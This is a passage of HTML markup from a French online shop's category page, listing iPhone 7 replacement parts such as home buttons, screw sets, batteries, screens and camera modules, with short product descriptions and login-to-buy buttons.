        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Bouton home pour Apple iPhone 7, iPhone 7 Plus</span><span style="font-family:Arial;font-size:13.3333px;">, iPhone</span><span style="font-family:Arial;font-size:13.3333px;"> 8</span><span style="font-family:Arial;font-size:13.3333px;">, iPhone</span><span style="font-family:Arial;font-size:13.3333px;"> 8 Plus, iPhone SE (2nd Gen) et</span><span style="font-family:Arial;font-size:10pt;"> iPhone SE (3e Gen) vous permettant de retrouver la fonctionnalité du bouton de retour.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="1430" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-7/1430-bouton-home-apple-iphone-7-iphone-7-plus-iphone-8-iphone-8-plus-iphone-se-2nd-gen-iphone-se-3e-gen-noir-3701578013450.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/1930-home_default/bouton-home-apple-iphone-7-iphone-7-plus-iphone-8-iphone-8-plus-iphone-se-2nd-gen-iphone-se-3e-gen-noir.jpg"
              alt = "Bouton Home Apple iPhone 7..."
              data-full-size-image-url = "https://storephone.fr/1930-large_default/bouton-home-apple-iphone-7-iphone-7-plus-iphone-8-iphone-8-plus-iphone-se-2nd-gen-iphone-se-3e-gen-noir.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-7/1430-bouton-home-apple-iphone-7-iphone-7-plus-iphone-8-iphone-8-plus-iphone-se-2nd-gen-iphone-se-3e-gen-noir-3701578013450.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-7/1430-bouton-home-apple-iphone-7-iphone-7-plus-iphone-8-iphone-8-plus-iphone-se-2nd-gen-iphone-se-3e-gen-noir-3701578013450.html">Bouton Home Apple iPhone 7 / iPhone 7 Plus / iPhone 8 / iPhone 8 Plus / iPhone SE (2nd Gen) / iPhone SE (3e Gen) Noir</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Bouton home pour Apple iPhone 7, iPhone 7 Plus</span><span style="font-family:Arial;font-size:13.3333px;">, iPhone</span><span style="font-family:Arial;font-size:13.3333px;"> 8</span><span style="font-family:Arial;font-size:13.3333px;">, iPhone</span><span style="font-family:Arial;font-size:13.3333px;"> 8 Plus, iPhone SE (2nd Gen) et</span><span style="font-family:Arial;font-size:10pt;"> iPhone SE (3e Gen) vous permettant de retrouver la fonctionnalité du bouton de retour.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="2043" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-7/2043-jeu-de-vis-pentalobe-iphone-7-7-plus-or-rose-3701578019339.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/3248-home_default/jeu-de-vis-pentalobe-iphone-7-7-plus-or-rose.jpg"
              alt = "Jeu De Vis Pentalobe iPhone..."
              data-full-size-image-url = "https://storephone.fr/3248-large_default/jeu-de-vis-pentalobe-iphone-7-7-plus-or-rose.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-7/2043-jeu-de-vis-pentalobe-iphone-7-7-plus-or-rose-3701578019339.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-7/2043-jeu-de-vis-pentalobe-iphone-7-7-plus-or-rose-3701578019339.html">Jeu De Vis Pentalobe iPhone 7 / 7 Plus Or Rose</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-family:Arial;font-size:13px;white-space:pre-wrap;background-color:#ffffff;">Jeu de Vis iPhone 7 et iPhone 7 Plus permettant l'assemblage de votre téléphone.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="605" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-7/605-connecteur-de-charge-apple-iphone-7-noir-3701578005554.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/2203-home_default/connecteur-de-charge-apple-iphone-7-noir.jpg"
              alt = "Connecteur De Charge Apple..."
              data-full-size-image-url = "https://storephone.fr/2203-large_default/connecteur-de-charge-apple-iphone-7-noir.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-7/605-connecteur-de-charge-apple-iphone-7-noir-3701578005554.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-7/605-connecteur-de-charge-apple-iphone-7-noir-3701578005554.html">Connecteur De Charge Apple iPhone 7 Noir</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Connecteur de charge Apple iPhone 7 vous permettant d'alimenter votre batterie dans de meilleures conditions.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-right" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/39/1.png" alt="newlife" />
                                                                    <div class="seosa_label_hint seosa_label_hint_39 ">
                            <p><img src="https://storephone.fr/img/cms/newlife.jpg" alt="" width="150" style="margin-left:auto;margin-right:auto;" /></p>
<p style="text-align:center;">Produit reconditionné</p>
                        </div>
                                    </div>
                <style>
        .seosa_label_hint_39_0 {
            right: auto;
        left: -10px;
            margin-right: 0;
                      margin-left: -150px;
        }
        .seosa_label_hint_39_0:after {
            border-left: solid #ffffff 10px;
        left: 100%;

            border-right: 0;
            right: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="312" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-7/312-nappe-power-volume-apple-iphone-7-3701578002799.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/503-home_default/nappe-power-volume-apple-iphone-7.jpg"
              alt = "Nappe Power + Volume Apple..."
              data-full-size-image-url = "https://storephone.fr/503-large_default/nappe-power-volume-apple-iphone-7.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-7/312-nappe-power-volume-apple-iphone-7-3701578002799.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-7/312-nappe-power-volume-apple-iphone-7-3701578002799.html">Nappe Power + Volume Apple iPhone 7</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Nappe power et volume pour Apple iPhone 7 vous permettant de retrouver la fonctionnalité des boutons on/off et volume.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-right" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/39/1.png" alt="newlife" />
                                                                    <div class="seosa_label_hint seosa_label_hint_39 ">
                            <p><img src="https://storephone.fr/img/cms/newlife.jpg" alt="" width="150" style="margin-left:auto;margin-right:auto;" /></p>
<p style="text-align:center;">Produit reconditionné</p>
                        </div>
                                    </div>
                <style>
        .seosa_label_hint_39_0 {
            right: auto;
        left: -10px;
            margin-right: 0;
                      margin-left: -150px;
        }
        .seosa_label_hint_39_0:after {
            border-left: solid #ffffff 10px;
        left: 100%;

            border-right: 0;
            right: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="423" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-7/423-batterie-apple-iphone-7-3701578003871.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/663-home_default/batterie-apple-iphone-7.jpg"
              alt = "Batterie Apple iPhone 7"
              data-full-size-image-url = "https://storephone.fr/663-large_default/batterie-apple-iphone-7.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-7/423-batterie-apple-iphone-7-3701578003871.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-7/423-batterie-apple-iphone-7-3701578003871.html">Batterie Apple iPhone 7</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Batterie pour Apple iPhone 7 vous permettant de retrouver l'autonomie de votre appareil.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                      <li class="product-flag out_of_stock">Rupture de stock</li>
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="135" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-7/135-lentille-camera-apple-iphone-7g-iphone-8g-iphone-se-2nd-gen-iphone-se-3e-gen-3701578001129.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/167-home_default/lentille-camera-apple-iphone-7g-iphone-8g-iphone-se-2nd-gen-iphone-se-3e-gen.jpg"
              alt = "Lentille Caméra Apple..."
              data-full-size-image-url = "https://storephone.fr/167-large_default/lentille-camera-apple-iphone-7g-iphone-8g-iphone-se-2nd-gen-iphone-se-3e-gen.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-7/135-lentille-camera-apple-iphone-7g-iphone-8g-iphone-se-2nd-gen-iphone-se-3e-gen-3701578001129.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-7/135-lentille-camera-apple-iphone-7g-iphone-8g-iphone-se-2nd-gen-iphone-se-3e-gen-3701578001129.html">Lentille Caméra Apple iPhone 7G / iPhone 8G / iPhone SE (2nd Gen) / iPhone SE (3e Gen)</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Lentille Caméra pour Apple iPhone 7G, iPhone 8G, iPhone SE (2nd Gen) et iPhone SE (3e Gen) vous permettant d'éviter d'éventuels dysfonctionnements dû à l'usure.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="2041" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-7/2041-jeu-de-vis-pentalobe-iphone-7-7-plus-argent-3701578019315.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/3246-home_default/jeu-de-vis-pentalobe-iphone-7-7-plus-argent.jpg"
              alt = "Jeu De Vis Pentalobe iPhone..."
              data-full-size-image-url = "https://storephone.fr/3246-large_default/jeu-de-vis-pentalobe-iphone-7-7-plus-argent.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-7/2041-jeu-de-vis-pentalobe-iphone-7-7-plus-argent-3701578019315.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-7/2041-jeu-de-vis-pentalobe-iphone-7-7-plus-argent-3701578019315.html">Jeu De Vis Pentalobe iPhone 7 / 7 Plus Argent</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-family:Arial;font-size:13px;white-space:pre-wrap;background-color:#ffffff;">Jeu de Vis iPhone 7 et iPhone 7 Plus permettant l'assemblage de votre téléphone.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="2042" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-7/2042-jeu-de-vis-pentalobe-iphone-7-7-plus-or-3701578019322.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/3247-home_default/jeu-de-vis-pentalobe-iphone-7-7-plus-or.jpg"
              alt = "Jeu De Vis Pentalobe iPhone..."
              data-full-size-image-url = "https://storephone.fr/3247-large_default/jeu-de-vis-pentalobe-iphone-7-7-plus-or.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-7/2042-jeu-de-vis-pentalobe-iphone-7-7-plus-or-3701578019322.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-7/2042-jeu-de-vis-pentalobe-iphone-7-7-plus-or-3701578019322.html">Jeu De Vis Pentalobe iPhone 7 / 7 Plus Or</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-family:Arial;font-size:13px;white-space:pre-wrap;background-color:#ffffff;">Jeu de Vis iPhone 7 et iPhone 7 Plus permettant l'assemblage de votre téléphone.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="2067" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-7/2067-ecran-tactile-premium-apple-iphone-7-blanc-3701578019575.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/3287-home_default/ecran-tactile-premium-apple-iphone-7-blanc.jpg"
              alt = "Ecran + Tactile Premium..."
              data-full-size-image-url = "https://storephone.fr/3287-large_default/ecran-tactile-premium-apple-iphone-7-blanc.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-7/2067-ecran-tactile-premium-apple-iphone-7-blanc-3701578019575.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-7/2067-ecran-tactile-premium-apple-iphone-7-blanc-3701578019575.html">Ecran + Tactile Premium Apple iPhone 7 Blanc</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Ecran pour Apple iPhone 7 permettant la réparation de votre téléphone afin de retrouver un affichage neuf.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="702" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-7/702-appareil-photo-arriere-apple-iphone-7-3701578006414.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/1020-home_default/appareil-photo-arriere-apple-iphone-7.jpg"
              alt = "Appareil Photo Arrière..."
              data-full-size-image-url = "https://storephone.fr/1020-large_default/appareil-photo-arriere-apple-iphone-7.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-7/702-appareil-photo-arriere-apple-iphone-7-3701578006414.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-7/702-appareil-photo-arriere-apple-iphone-7-3701578006414.html">Appareil Photo Arrière Apple iPhone 7</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;">Appareil photo arrière pour Apple iPhone 7 vous permettant de retrouver des photos, vidéos identiques à la qualité initiale.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          

                                              <div class="seosa_product_label _catalog top-right" style="width:80px; height:80px;">
                                            <img src="/img/seosaproductlabels/39/1.png" alt="newlife" />
                                                                    <div class="seosa_label_hint seosa_label_hint_39 ">
                            <p><img src="https://storephone.fr/img/cms/newlife.jpg" alt="" width="150" style="margin-left:auto;margin-right:auto;" /></p>
<p style="text-align:center;">Produit reconditionné</p>
                        </div>
                                    </div>
                <style>
        .seosa_label_hint_39_0 {
            right: auto;
        left: -10px;
            margin-right: 0;
                      margin-left: -150px;
        }
        .seosa_label_hint_39_0:after {
            border-left: solid #ffffff 10px;
        left: 100%;

            border-right: 0;
            right: auto;
                }
    </style>
          

        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="1461" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-7/1461-jeu-de-vis-pentalobe-iphone-7-7-plus-noir-3701578013764.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/3242-home_default/jeu-de-vis-pentalobe-iphone-7-7-plus-noir.jpg"
              alt = "Jeu De Vis Pentalobe iPhone..."
              data-full-size-image-url = "https://storephone.fr/3242-large_default/jeu-de-vis-pentalobe-iphone-7-7-plus-noir.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-7/1461-jeu-de-vis-pentalobe-iphone-7-7-plus-noir-3701578013764.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://storephone.fr/iphone-7/1461-jeu-de-vis-pentalobe-iphone-7-7-plus-noir-3701578013764.html">Jeu De Vis Pentalobe iPhone 7 / 7 Plus Noir</a></h3>
        
        <div class="prod-short-desc" itemprop="description"><p><span style="font-family:Arial;font-size:13px;white-space:pre-wrap;background-color:#ffffff;">Jeu de Vis iPhone 7 et iPhone 7 Plus permettant l'assemblage de votre téléphone.</span></p></div>
			
		  
		  
		  
		 <!-- CONDITION MAISON REMI 01 -->  
		
	 <!-- CONDITION MAISON REMI -->         
				<span class="btn btn-primary add-to-cart" style="width: 100%;">
				<a style="text-align:center; color:#FFF;" href="/connexion?back=my-account">Connectez-vous</a>
			</span>
			  
	

        
          



        
      </div>

      
        <ul class="product-flags">
                  </ul>
      
		  


    </div>
  </article>
                    
	 

  <article class="product-item product-miniature js-product-miniature col-lg-4 col-md-6 col-sm-6 col-xs-12" data-id-product="1431" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      <div class="product-image">
        
                    <a href="https://storephone.fr/iphone-7/1431-bouton-home-apple-iphone-7-iphone-7-plus-iphone-8-iphone-8-plus-iphone-se-2nd-gen-iphone-se-3e-gen-argent-3701578013467.html" class="thumbnail product-thumbnail">
            <img itemprop="image"
              src = "https://storephone.fr/1932-home_default/bouton-home-apple-iphone-7-iphone-7-plus-iphone-8-iphone-8-plus-iphone-se-2nd-gen-iphone-se-3e-gen-argent.jpg"
              alt = "Bouton Home Apple iPhone 7..."
              data-full-size-image-url = "https://storephone.fr/1932-large_default/bouton-home-apple-iphone-7-iphone-7-plus-iphone-8-iphone-8-plus-iphone-se-2nd-gen-iphone-se-3e-gen-argent.jpg"
            >
                                                </a>
        		  <div itemprop="review" itemscope itemtype="https://schema.org/Review">
			  <span style="display:none" itemprop="author">Store phone</span>
		  </div>
		  
        
        <div class="action-block highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view action-btn tip_inside" href="#" data-link-action="quickview">
              <i class="rts" data-size="24" data-color="#000000">search2</i>
              <span class="tip">Vue d'ensemble</span>
            </a>
          

          <a class="discover action-btn tip_inside" href="https://storephone.fr/iphone-7/1431-bouton-home-apple-iphone-7-iphone-7-plus-iphone-8-iphone-8-plus-iphone-se-2nd-gen-iphone-se-3e-gen-argent-3701578013467.html" data-view-type="modez" data-link-action="fastview">
            <i class="rts" data-size="24" data-color="#000000">discover1</i>
            <span class="tip">Découvrez</span>
          </a>

        </div>
              </div>
      <div class="product-description">
        
